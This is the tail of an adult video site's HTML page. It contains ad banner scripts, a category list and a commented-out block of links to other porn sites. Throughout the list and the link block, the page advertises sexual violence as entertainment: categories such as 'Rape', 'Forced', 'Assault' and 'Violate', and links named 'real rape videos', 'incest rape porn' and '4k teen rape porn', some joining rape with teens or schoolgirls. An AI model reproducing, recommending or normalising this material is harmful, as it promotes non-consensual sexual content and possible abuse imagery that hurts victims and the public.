                        </a>
                        <ul>
                            <li class="thumb-views">10</li>
                            <li class="thumb-time">6:57</li>
                        </ul>
                    </div>
                </div> 
                                  
                 
                
            </div>
            
            
            <div class="pages-wrapper">
                
                <div class="navi">

                </div>
                
            </div>
            

                       

            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
            
            
            
            
            <h2>All Categories</h2>
            
            <ul class="list">
                
       
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a> <span>133</span></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a> <span>74</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a> <span>4193</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a> <span>5265</span></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a> <span>117</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a> <span>1298</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a> <span>2488</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a> <span>47</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a> <span>737</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a> <span>2846</span></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a> <span>1697</span></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a> <span>63</span></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a> <span>47</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a> <span>1795</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a> <span>1627</span></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a> <span>49</span></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a> <span>28</span></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a> <span>1766</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a> <span>4636</span></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a> <span>174</span></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a> <span>34</span></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British</a> <span>201</span></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a> <span>22</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a> <span>3806</span></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a> <span>118</span></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a> <span>20</span></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a> <span>84</span></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a> <span>75</span></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a> <span>200</span></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a> <span>80</span></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a> <span>196</span></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a> <span>30</span></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a> <span>59</span></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a> <span>7</span></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College</a> <span>271</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a> <span>248</span></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a> <span>58</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a> <span>455</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a> <span>1066</span></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a> <span>29</span></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a> <span>179</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a> <span>1770</span></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a> <span>319</span></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a> <span>172</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a> <span>2496</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a> <span>12</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a> <span>717</span></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a> <span>84</span></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a> <span>1622</span></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a> <span>50</span></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a> <span>369</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a> <span>193</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a> <span>301</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a> <span>1172</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a> <span>1412</span></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a> <span>63</span></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a> <span>93</span></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European</a> <span>425</span></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a> <span>15</span></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a> <span>777</span></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a> <span>381</span></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a> <span>1329</span></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a> <span>34</span></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a> <span>489</span></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a> <span>411</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a> <span>248</span></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a> <span>8</span></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a> <span>183</span></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a> <span>71</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a> <span>7121</span></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a> <span>68</span></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French</a> <span>126</span></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a> <span>177</span></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a> <span>33</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a> <span>1083</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a> <span>2176</span></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German</a> <span>456</span></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a> <span>380</span></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a> <span>95</span></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a> <span>12</span></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a> <span>46</span></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a> <span>139</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a> <span>473</span></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a> <span>305</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a> <span>540</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a> <span>4244</span></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a> <span>1</span></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a> <span>30</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a> <span>1469</span></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a> <span>81</span></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a> <span>173</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a> <span>632</span></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a> <span>451</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a> <span>1273</span></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a> <span>82</span></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a> <span>667</span></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a> <span>30</span></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a> <span>18</span></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a> <span>7</span></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a> <span>70</span></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a> <span>700</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a> <span>612</span></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a> <span>158</span></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a> <span>407</span></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a> <span>81</span></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a> <span>73</span></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a> <span>95</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a> <span>256</span></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a> <span>1933</span></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a> <span>21</span></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a> <span>2408</span></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a> <span>107</span></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a> <span>71</span></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a> <span>84</span></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a> <span>52</span></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a> <span>11</span></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a> <span>240</span></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a> <span>75</span></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a> <span>716</span></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a> <span>809</span></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a> <span>330</span></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a> <span>262</span></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a> <span>801</span></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a> <span>149</span></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a> <span>473</span></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a> <span>183</span></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a> <span>145</span></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a> <span>22</span></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a> <span>718</span></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a> <span>74</span></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a> <span>211</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a> <span>1706</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a> <span>3376</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a> <span>16</span></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a> <span>269</span></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a> <span>376</span></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a> <span>63</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a> <span>18107</span></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a> <span>614</span></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a> <span>106</span></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a> <span>244</span></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a> <span>44</span></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a> <span>24</span></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a> <span>69</span></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a> <span>662</span></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a> <span>420</span></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a> <span>46</span></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a> <span>33</span></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a> <span>21</span></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a> <span>71</span></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a> <span>200</span></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a> <span>58</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a> <span>1015</span></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a> <span>13</span></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a> <span>32</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a> <span>595</span></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a> <span>342</span></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a> <span>108</span></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a> <span>62</span></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a> <span>48</span></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a> <span>239</span></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a> <span>110</span></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a> <span>25</span></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a> <span>110</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a> <span>1205</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a> <span>5059</span></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a> <span>167</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a> <span>1123</span></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a> <span>642</span></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a> <span>274</span></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a> <span>195</span></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a> <span>46</span></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a> <span>228</span></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a> <span>27</span></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a> <span>134</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a> <span>35</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a> <span>1086</span></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a> <span>183</span></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a> <span>106</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a> <span>354</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a> <span>1218</span></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a> <span>51</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a> <span>1479</span></li>
 
                     
            </ul>
            
           
            <h2>Check More Xxx Videos:</h2>
            
            
            
            <ul class="list list-alt">
                
<!-- <li><a href="https://xxxrough.com/" data-ct="4136314336">Rough XXX Videos</a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137">forced creampie site</a></li><li><a href="http://rapeporn.name" data-ct="506518648">Rape Porn</a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034">incest rape porn</a></li><li><a href="https://rapedefinitionsite.com/" data-ct="1861141667">rape definition site</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114">real rape videos</a></li><li><a href="https://doggystylerough.com/" data-ct="2558407552">doggystyle rough</a></li><li><a href="https://lesbianroughsex.com/" data-ct="3171442991">lesbianroughsex.com</a></li><li><a href="https://forcedanalsite.com/" data-ct="3856095454">forced anal site</a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853">best rough fuck</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818">4k gang rape porn</a></li><li><a href="https://pornsexrough.com/" data-ct="1137774969">pornsexrough.com</a></li><li><a href="https://roughthreesome.com/" data-ct="1872790658">rough threesome</a></li><li><a href="http://forcedporn.name/" data-ct="2688724731">forced porn</a></li><li><a href="http://rapetube.me" data-ct="3906926619">Rape Tube</a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194">rough sexual videos</a></li><li><a href="https://analrape.pro/" data-ct="61781352">anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159">brutal fucking</a></li><li><a href="https://brutalanal.net/" data-ct="86307881">Brutal Anal</a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133">hard-coreroughporn</a></li><li><a href="https://roughbbc.com/" data-ct="125410236">roughbbc.com</a></li><li><a href="https://roughporntube.net/" data-ct="141476794">RoughPornTube.net</a></li><li><a href="http://rapeporn.me" data-ct="155053430">Rape Porn</a></li><li><a href="https://gangrape.pro/" data-ct="204808478">gang rape</a></li><li><a href="https://bestpornrape.com/" data-ct="210081653">best porn rape</a></li><li><a href="https://forceporn.org/" data-ct="221336375">ForcedPorn</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672">rough gangbang</a></li><li><a href="https://videopornostupri.net/" data-ct="250457911">video porno stupri</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323">rape porn site</a></li><li><a href="https://brutalsex.net/" data-ct="343680525">Brutal Sex</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745">porno violaciones</a></li><li><a href="https://roughanalporn.com/" data-ct="428638829">roughanalporn</a></li><li><a href="https://roughtube.net/" data-ct="453876826">RoughTube</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852">forced blowjob site</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348">porno violento</a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941">rape porn</a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921">hardcore rough porn</a></li><li><a href="https://facefuckrough.com/" data-ct="763583989">facefuckrough.com</a></li><li><a href="https://roughporn.xyz/" data-ct="831245618">rough porn</a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441">rough lesbian porn</a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919">roughthroatfuck</a></li><li><a href="https://sexpornrough.com/" data-ct="900671734">sexpornrough</a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763">roughthroatfucking</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562">rape video site</a></li><li><a href="https://roughganbang.com/" data-ct="1061885011">roughganbang.com</a></li><li><a href="https://hardroughporn.com/" data-ct="1096771845">hardroughporn.com	</a></li><li><a href="https://bestbrutalsex.com/" data-ct="1150835192">best brutal sex</a></li><li><a href="https://pornrapesite.com/" data-ct="1164126082">porn rape site</a></li><li><a href="http://roughporn.name/" data-ct="1173937674">rough porn</a></li><li><a href="https://brutalgangbang.net/" data-ct="1209125825">Brutal Gangbang</a></li><li><a href="https://analrough.com/" data-ct="1234449686">anal rough</a></li><li><a href="https://stupriporno.com/" data-ct="1258683400">stupri porno</a></li><li><a href="https://extremeroughporn.com/" data-ct="1290628045">extreme rough porn</a></li><li><a href="https://forcedpornsite.com/" data-ct="1368077536">forcedp orn site</a></li><li><a href="https://bestgangrapeporn.com/" data-ct="1396334393">best gang rape porn</a></li><li><a href="https://roughhardsex.com/" data-ct="1478370560">Rough Hard Sex</a></li><li><a href="https://extremeroughporn.org/" data-ct="1515067307">extreme rough porn</a></li><li><a href="http://forcedsexvideo.net/" data-ct="1548392593">ForcedS ex Video</a></li><li><a href="https://bestrapepornvideos.com/" data-ct="1577207432">best rape porn videos</a></li><li><a href="https://pornostupri.com/" data-ct="1645898529">pornos tupri</a></li><li><a href="https://bestbrutalgangbang.com/" data-ct="1647922139">best brutal gangbang</a></li><li><a href="https://rapescenesite.com/" data-ct="1716323137">rape scene site</a></li><li><a href="https://sessoviolento.org/" data-ct="1791635884">sesso violento</a></li><li><a href="https://roughfreeporn.com/" data-ct="1823484879">rough free porn</a></li><li><a href="https://vergewaltigungen.pro/" data-ct="1907285463">vergewaltigungen</a></li><li><a href="https://roughextremeporn.com/" data-ct="1979471705">rough extreme porn</a></li><li><a href="http://pornovergewaltigung.pro/" data-ct="2044622012">porno vergewaltigung</a></li><li><a href="https://forcedfucksite.com/" data-ct="2081181482">forced fuck site</a></li><li><a href="https://sessoviolento.com/" data-ct="2087275978">sesso violento</a></li><li><a href="https://brutalsexporn.com/" data-ct="2147241901">brutal sex porn</a></li><li><a href="https://roughfuckporn.com/" data-ct="2153223577">rough fuck porn</a></li><li><a href="https://roughblackporn.com/" data-ct="2169719129">roughblackporn</a></li><li><a href="https://brutalporn.me/" data-ct="2270722128">Brutal Porn</a></li><li><a href="https://rapeporn.mobi/" data-ct="2285178488">rape porn</a></li><li><a href="https://rapesexvideo.com/" data-ct="2322064779">rape sex video</a></li><li><a href="https://4kteenrapeporn.com/" data-ct="2356581448">4k teen rape porn</a></li><li><a href="https://roughpornhub.com/" data-ct="2407360889">rough pornhub</a></li><li><a href="https://pornoviolacion.pro/" data-ct="2434868455">porno violacion</a></li><li><a href="https://vergewaltigungsporno.pro/" data-ct="2483455620">vergewaltigungs porno</a></li><li><a href="https://roughanalsex.com/" data-ct="2498766089">rough anal sex</a></li><li><a href="https://pornroughfree.com/" data-ct="2541049158">porn rough free</a></li><li><a href="http://videopornostupri.com/" data-ct="2561768494">video porno stupri</a></li><li><a href="https://roughsex.me" data-ct="2563886191">Rough Sex</a></li><li><a href="https://freeroughporn.org/" data-ct="2606438074">free rough porn</a></li><li><a href="https://roughcreampies.com/" data-ct="2611552289">rough creampies</a></li><li><a href="https://realrapeporn.pro/" data-ct="2627150791">real rape porn</a></li><li><a href="https://roughpornhardcore.com/" data-ct="2659811871">rough porn hardcore</a></li><li><a href="https://pornrough.org/" data-ct="2665613495">porn rough</a></li><li><a href="https://pornhubrough.com/" data-ct="2686553441">pornhub rough</a></li><li><a href="https://gangbangedrough.com/" data-ct="2701609384">gangbangedrough</a></li> -->  
            </ul>
            


           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
           
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; roughdp.com.</span> <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>

                <p></p>
            </div>
            
        </div>
        
        <div class="menu-cover"><div class="cover-close" title="CLOSE"></div></div>
        
        <div id="scroll-top" title="TO TOP"></div>
        
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700&display=swap" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a229546551364bfcb66e4787f9194792","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
